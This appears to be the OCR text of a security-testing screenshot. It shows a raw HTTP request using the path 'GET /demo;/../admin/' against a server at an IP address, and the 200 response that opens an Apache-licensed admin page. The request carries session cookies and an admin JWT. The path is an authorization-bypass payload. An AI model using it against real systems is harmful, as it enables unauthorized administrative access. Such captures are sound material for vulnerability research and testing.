 Request
Raw Params Headers Hex
GET /demo;/../admin/ HTTP/1.1
Host: 81.70.195.159:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI; PHPSESSID=9jdcscnnjjproqehs2fl9qbep5;
security_level=0; JSESSIONID=a62eab3b-2c65-45ec-850d-f973a3116147
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Sun, 06 Jun 2021 04:46:18 GMT
Connection: close
Content-Length: 2700
<!--
~ Licensed to the Apache Software Foundation (ASF) under one
~ or more contributor license agreements. See the NOTICE file
~ distributed with this work for additional information
~ regarding copyright ownership. The ASF licenses this file
~ to you under the Apache License, Version 2.0 (the
~ "License"); you may not use this file except in compliance
~ with the License. You may obtain a copy of the License at
~
~ http://www.apache.org/licenses/LICENSE-2.0